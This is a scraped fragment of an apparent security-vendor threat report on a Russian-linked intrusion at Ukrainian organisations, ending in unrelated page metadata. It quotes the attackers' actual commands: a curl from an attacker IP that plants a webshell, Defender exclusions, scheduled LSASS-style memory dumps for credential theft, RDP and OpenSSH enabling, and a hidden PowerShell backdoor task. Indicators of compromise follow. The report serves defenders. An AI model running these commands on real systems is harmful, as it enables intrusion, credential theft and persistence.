csidl_profile\\documents\\imjpuexc.exe\u003c/p\u003e\u003cp\u003e6f7f099d4c964948b0108b4e69c9e81b5fc5ff449f2fa8405950d41556850ed9 – Unknown – csidl_profile\\documents\\msoutbound\u003c/p\u003e\u003cp\u003e99a0b424bb3a6bbf60e972fd82c514fd971a948f9cedf3b9dc6b033117ecb106 – Same hash also reportedly linked to Space Pirates activity – csidl_profile\\ldap_write\\documents\\sbamres.dll\u003c/p\u003e\u003cp\u003edae63db9178c5f7fb5f982fbd89683dd82417f1672569fef2bbfef83bec961e2 – Dcsync – csidl_profile\\downloads\\mmp.exe\u003c/p\u003e\u003cp\u003ee356dbd3bd62c19fa3ff8943fc73a4fab01a6446f989318b7da4abf48d565af2 – Legitimate VipreAV component – csidl_profile\\documents\\vetysafe.exe\u003c/p\u003e\u003cp\u003ef52b86b599d7168d3a41182ccd89165e0d1f2562aa7363e0718d502b7e3fcb69 – Unknown – csidl_profile\\ldap_write\\documents\\msascui.exe\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2f:T3b3e,"])</script><script>self.__next_f.push([1,"\u003cp\u003eAttackers linked to Russia are continuing to heavily target organizations in Ukraine. A recent investigation by our Threat Hunter Team uncovered a two-month intrusion against a large business services organization and a week-long attack against a local government organization, with the apparent goal of harvesting sensitive information and maintaining a persistent presence on their networks. The attackers deployed a limited amount of malware on the networks and instead relied heavily on Living-off-the-Land tactics and dual-use tools.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe attackers gained access to the business services organization by deploying webshells on public facing servers, most likely by exploiting one or more unpatched vulnerabilities. One of the webshells used was Localolive which,\u0026nbsp;\u003ca href=\"https://www.microsoft.com/en-us/security/blog/2025/02/12/the-badpilot-campaign-seashell-blizzard-subgroup-conducts-multiyear-global-access-operation/\"\u003eaccording to Microsoft\u003c/a\u003e, is associated with a sub-group of the Russian Sandworm group (aka Seashell Blizzard) and has previously been used to provide initial access in a Sandworm campaign. While we have been unable to independently confirm a link to Sandworm, the attacks did appear to be Russian in origin.\u0026nbsp;\u003c/p\u003e\u003cp\u003eSandworm is an espionage group that has a history of specializing in destructive attacks and campaigns targeting Internet of Things (IoT) devices. According to the U.S. government, it is\u0026nbsp;\u003ca href=\"https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-054a\"\u003ea unit of the Russian military intelligence agency GRU\u003c/a\u003e. The group has been most notably linked to disruptive attacks targeting the power grid in Ukraine, the VPNFilter attacks against routers, and the AcidRain campaign against Viasat satellite modems.\u003c/p\u003e\u003cp\u003eWhile most of the malicious activity on the targeted network involved Living-off-the-Land and dual-use tools, the attackers did deploy a number of suspicious executables, which were most likely malware, and several PowerShell backdoors, but these have yet to be obtained for analysis.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eAttack timeline\u003c/h2\u003e\u003cp\u003eThe first sign of malicious activity at the business services organization occurred on June 27, 2025, with attempts to install a webshell on a server from an attacker-controlled IP address:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003ccode\u003e\u003cem\u003ecmd.exe /c curl 185.145.245.209:22065/service.aspx \u0026gt; C:\\inetpub\\wwwroot\\aspnet_client\\service.aspx\u003c/em\u003e\u003c/code\u003e\u003cem\u003e\u0026nbsp;\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then performed various reconnaissance commands to gather system information about the compromised server:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C whoami\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C tasklist\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C systeminfo\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C net group \"Domain [REMOVED]/domain\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey then ran a PowerShell command to reconfigure Windows Defender to not scan the Downloads folder on the machine. Presumably this was done to prevent it from detecting any tools downloaded to that file path. The configuration change requires admin privileges, which suggests the attackers may have obtained elevated privileges at some point:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Add-MpPreference -ExclusionPath CSIDL_PROFILE\\downloads\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then created a scheduled task to run every 30 minutes. When run, it attempted to perform a memory dump, which is saved to a file. This was likely done in order to retrieve sensitive information, such as credentials, from memory:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C schtasks /create /sc minute /mo 30 /tn asd /ru system /rl highest /f /tr \"CSIDL_SYSTEM\\rundll32.exe c:\\windows\\system32\\comsvcs.dll, minidump 1020 c:\\users\\defautl\\out.dmp full\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then attempted to save a copy of the registry hive to a file named 1.log, presumably to mine for information such as credentials:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\reg.exe\" save hklm\\system CSIDL_PROFILE\\1.log\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity resumed two days later, on June 29, 2025, with the installation of a second webshell on the computer.\u003c/p\u003e\u003cp\u003eThe attackers then began running multiple reconnaissance commands:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C arp -a\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C systeminfo\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C powershell Get-AdComputer -filter *\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C net group /domain [REMOVED]\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey also checked network connectivity by tracing a path to the Google public DNS server:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C tracert 8.8.8.8\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity then moved to a second machine on the network (Computer 2) later on that day. The attackers checked for the presence of Symantec products on the computer:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"cmd.exe\" /C dir \"CSIDL_PROGRAM_FILESX86\\symantec\\symantec endpoint protection\" \u0026gt; CSIDL_WINDOWS\\temp\\pmrnnpjf.tmp 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then enumerated all files in the user directory:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ecmd.exe /Q /c powershell.exe \"Get-ChildItem -Path 'C:\\Users\\[REMOVED]'\" 1\u0026gt; \\Windows\\Temp\\KRhtxv 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey then ran a command to list all running processes beginning with “kee”, show the process ID and username. This was presumably targeting the KeePass password storage vault:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ecmd.exe /Q /c powershell.exe \"Get-Process kee* -IncludeUserName | Select-Object -Property Id,UserName,ProcessName | ConvertTo-CSV -NoTypeInformation\" 1\u0026gt; \\Windows\\Temp\\CwHTXE 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity resumed on Computer 2 on July 2, when the attackers ran a query to list all user sessions active on the machine:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"cmd.exe\" /C query session \u0026gt; CSIDL_WINDOWS\\temp\\kvpylcgg.tmp 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers returned six days later, on July 8, when they created a scheduled task to run every 30 minutes. When run, it attempted to perform a memory dump from the process ID 984. Given that the attackers may have been earlier attempting to discover the process ID used by KeePass, it is possible that this is the process targeted by this scheduled task and that it may be designed to harvest credentials:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eschtasks /create /sc minute /mo 30 /tn asd /ru system /rl highest /f /tr \"CSIDL_SYSTEM\\rundll32.exe c:\\windows\\system32\\comsvcs.dll, minidump 984 c:\\users\\defautl\\out.dmp full\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThere was a lull in malicious activity on this machine until July 16, when the attackers returned and ran a command to perform a memory dump using the Windows Resource Leak Diagnostic tool, saving the output files to the Downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003erdrleakdiag /p [REMOVED] /o CSIDL_PROFILE\\downloads /fullmemdmp /wait 1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAlthough this technique is known, it is seldom used. The attackers may have adopted it because it was less likely to raise red flags than some more common tactics.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAs with Computer 1, the attackers ran a PowerShell command to reconfigure Windows Defender to not scan the Downloads folder on the machine:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Add-MpPreference -ExclusionPath CSIDL_PROFILE\\downloads\u003c/em\u003e\u003c/p\u003e\u003cp\u003eImmediately after this, the attackers ran an unknown suspicious executable named service.exe located in the downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eCSIDL_PROFILE\\downloads\\service.exe\u003c/em\u003e\u003c/p\u003e\u003cp\u003eTwo days later, on July 18, the attackers ran a PowerShell script named dotnet-install. A script of the same name is Microsoft’s script used for installing .NET SDKs or runtimes without requiring admin rights.\u003c/p\u003e\u003cp\u003eThe argument “-Runtime aspnetcore” tells the script to install the ASP.NET Core runtime specifically:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell CSIDL_PROFILE\\downloads\\dotnet-install.ps1 -Runtime aspnetcore\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then ran an unknown suspicious executable named cloud.exe located in the downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eCSIDL_PROFILE\\downloads\\win-x86\\cloud.exe\u003c/em\u003e\u003c/p\u003e\u003cp\u003eInterestingly, the filenames of the executables run from the downloads folder on this computer resembled file names used for webshells on other computers during this attack, i.e. “cloud.aspx” and “service.aspx”.\u003c/p\u003e\u003cp\u003eMalicious activity on a third computer (Computer 3) began on July 18, 2025, when the attackers ran several reconnaissance commands before performing a memory dump using the Microsoft Windows Resource Leak Diagnostic tool:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003erdrleakdiag /p [REMOVED] /o CSIDL_PROFILE\\downloads /fullmemdmp /wait 1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers also modified the registry permit RDP connections without pre-authentication before creating a firewall rule allowing inbound RDP connections:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ereg add \"HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp\" /v SecurityLayer /t Reg_DWORD /d 0 /f\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ereg add \"HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server\" /v fDenyTSConnections /t Reg_DWORD /d 0 /f\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"cmd.exe\" /C netsh advfirewall firewall set rule group=\"remote desktop\" new enable=yes \u0026gt; CSIDL_WINDOWS\\temp\\[RANDOM].tmp 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity on a fourth computer (Computer 4) began on July 23, 2025, when the attackers ran a PowerShell command to retrieve information about the Windows configuration and capabilities installed on the local host:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Get-WindowsCapability -Online\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers ran another command to install the Windows feature they were looking for:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Add-WindowsCapability -Online -Name [CAPAPILITY]\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey then ran RDPclip, a Windows component that permits access to a clipboard in remote desktop connections.\u003c/p\u003e\u003cp\u003eThe next day, July 24, they attempted to silently install OpenSSH from the Downloads folder for all users, without prompting the user or restarting the computer automatically. OpenSSH was likely used to facilitate remote access to the computer:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell powershell Start-Process -FilePath msiexec.exe -ArgumentList @(\"/i `\"CSIDL_PROFILE\\downloads\\openssh-win64-v8.9.1.0.msi`\"\", \"/qn\", \" /norestart\", \"ALLUSERS=1\") -Wait -NoNewWindow\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then ran an encoded PowerShell command which, when decoded, creates and enables a new inbound firewall rule that allows TCP traffic on port 22 for the OpenSSH server:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell.exe -noni -nop -w 1 \u0026nbsp;New-NetFirewallRule -Name sshd -DisplayName 'OpenSSH Server (sshd)' -Enabled True -Direction Inbound -Protocol TCP -Action Allow -LocalPort 22\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then created a scheduled task to run an unknown PowerShell backdoor (link.ps1) every 30 minutes under a domain account:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eschtasks /create /sc minute /mo 30 /tn asd /ru [REMOVED] /rl highest /f /tr \"powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File C:\\Users\\[REMOVED]\\pictures\\link.ps1\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe Microsoft Windows Resource Leak Diagnostic tool was then used\u0026nbsp;to perform a memory dump and save the output to the downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003erdrleakdiag /p [REMOVED] /o CSIDL_PROFILE\\downloads /fullmemdmp /wait 1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAn unknown Python script, named “assembler.py”, was then run. The Python script was not retrieved for analysis, and its purpose is unknown:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_PROFILE\\appdata\\local\\programs\\python\\python313\\python.exe\" -c \"import sys, os; verbosity=0; stdin = os.fdopen(0, 'rb'); exec(compile(stdin.read(1785), 'assembler.py', 'exec')); sys.exit(98);\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAnother feature of the attack was the deployment of a legitimate Microtik router management application (file name: winbox64.exe) in the downloads folder of compromised computers. It is unclear what the attackers were using it for. Interestingly, \u003ca href=\"https://cert.gov.ua/article/6278706\"\u003ethe same filename appeared in a CERT-UA report\u003c/a\u003e on Sandworm activity from 2024.\u0026nbsp;\u003c/p\u003e\u003cp\u003eA limited amount of malicious activity occurred on two other machines on the network, with the last evidence of intrusion dating from August 20.\u003c/p\u003e\u003ch2\u003eSkilled attackers\u003c/h2\u003e\u003cp\u003eWhile the attackers used a limited amount of malware during the intrusion, much of the malicious activity that took place involved legitimate tools, either Living-off-the-Land or dual-use software introduced by the attackers. The attackers demonstrated an in-depth knowledge of Windows native tools and showed how a skilled attacker can advance an attack and steal sensitive information, such as credentials, while leaving a minimal footprint on the targeted network.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\"https://www.broadcom.com/support/security-center/protection-bulletin\"\u003eSymantec Protection Bulletin\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003eIndicators of Compromise\u003c/h2\u003e\u003cp\u003eIf an IOC is malicious and the file available to us, Symantec Endpoint products will detect and block that file.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFile indicators\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e636e04f0618dd578d107f440b1cf6c910502d160130adae5e415b2dd2b36abcb – Localolive Webshell\u003c/p\u003e\u003cp\u003e70a5492db39585ec18de512058a5389c9a4043fba13ca8ad7d057ead66298626 – Webshell\u003c/p\u003e\u003cp\u003e69cb709bffbeccea60776c49935acb41ecfb160973f1f11b195007c254c1c28c – Unknown executable (security.exe)\u003c/p\u003e\u003cp\u003e8c07c37ac84d4c6fd76de3d966e26b65e401bc641a845baf6f73ad0d6a10fc6b – Unknown executable (service.exe)\u003c/p\u003e\u003cp\u003e44b1f3f06607cd3ee16517d31b30208910ce678cb69ba7a0514546dff183dfce – Unknown executable (cloud.exe)\u003c/p\u003e\u003cp\u003ecf8e09f013fcb5f34c8c274bf07d9047956ba441dabf2d3de87ea025e14058b7 – PowerShell backdoor (link.ps1)\u003c/p\u003e\u003cp\u003e2866763ebd3124bfe9cf3f65d6341dda6bbb98e2653c98dd2f001f152e082291 – Unknown executable (service.exe)\u003c/p\u003e\u003cp\u003e08ced2cca0b22dd7a211ebf318b8186fc1c2149943338c77ee2ac677b473727f – Unknown executable (system.exe)\u003c/p\u003e\u003cp\u003e79d1c7158d374ed80ec7f9305f6638ad95aefd600c9e280fc7fe081c7ef2f4b4 – Unknown executable (nano.exe)\u003c/p\u003e\u003cp\u003ee9a19d42da93e9257dc9b89afc34341e1c13d6a6f7dacd309f2fc545e6b749a3 – Unknown executable (nano.exe)\u003c/p\u003e\u003cp\u003e8140326d7474722e6bdd51dd305609e82319c0150ed429b74587d689acea2d54 – Unknown executable (nano.exe)\u003c/p\u003e\u003cp\u003eba6301e35fc3feb41ece82e518f97a81263aa3bd750de7a84eef01dbf15f3507 – Unknown executable (chrome.exe)\u003c/p\u003e\u003cp\u003ec2cf27810cc11ed7c6ae9f70f156f18cf3f73550ab5d675278e3b725fc88e2b0 – Unknown executable (chrome.exe)\u003c/p\u003e\u003cp\u003ee03b8c54ac916b363f956e4e4e04a19eb4119455d8006c92e9328e16a8cee52f – PowerShell backdoor (torrent_cache.ps1)\u003c/p\u003e\u003cp\u003e8fe4e336fbac4f5227f802ba1853f1b07ffdb414cec961c532c115078a2aa55e – PowerShell backdoor (image045.ps1)\u003c/p\u003e\u003cp\u003e8eb178d5b1d528380c9ccfe1ea7f43aebd97b018a5b449ec911a05c0bd52d207 – PowerShell backdoor (link.ps1)\u003c/p\u003e\u003cp\u003e6865685f75a64780aa24a05b267bea128bcc6efdc682fa2893e13a4f63e6d6e7 – PowerShell backdoor (link.ps1)\u003c/p\u003e\u003cp\u003e47e83dfd0f9680d2e9623fee92c0acc4db40ea4272edeb53164304620305a24f – Legitimate Microtik application (winbox64.exe)\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNetwork indicators\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e185.145.245[.]209\u003c/p\u003e\u003cp\u003eciscoheartbeat[.]com\u003c/p\u003e"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$L20\",null,{\"post\":{\"id\":\"17776\",\"urlAlias\":\"/blog-post/qakbot-takedown-disruption\",\"postUrl\":\"https://www.security.com/blog-post/qakbot-takedown-disruption\",\"title\":\"Qakbot: Takedown Operation Dismantles Botnet Infrastructure \",\"created\":\"1693331790\",\"subtitle\":\"Botnet was one of the most prolific malware distribution networks.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$21\"}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"3\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2023-08/Hero%20-1414341859.jpg?h=b39c5fef\u0026itok=lX_PvioV\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=oSn-pEZX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=exqev4N6 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=9yY_Muz1 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=twsk-Cue 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=6fjyOxql 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=6Swx0oPk 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=AzefsBRF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=zwkrykK0 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=kWgKFK70 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=QcE5xtXM 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=dJ58zPPs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=hwfHs3Y8 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=dJ58zPPs\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=oSn-pEZX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=exqev4N6 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=9yY_Muz1 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=twsk-Cue 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=6fjyOxql 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=6Swx0oPk 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=AzefsBRF 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=zwkrykK0 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=kWgKFK70 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=QcE5xtXM 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=dJ58zPPs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=hwfHs3Y8 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=dJ58zPPs\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=xC-py-qd 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=sj0u7I_Y 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=sPzUMJxM 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=5xTqzy_D 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=Mg4Y-t_u 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=5kCte0-5 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=Mg4Y-t_u\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=D5StrU3E 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=Sl-xJRRu 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=h5VXf61f 1x, 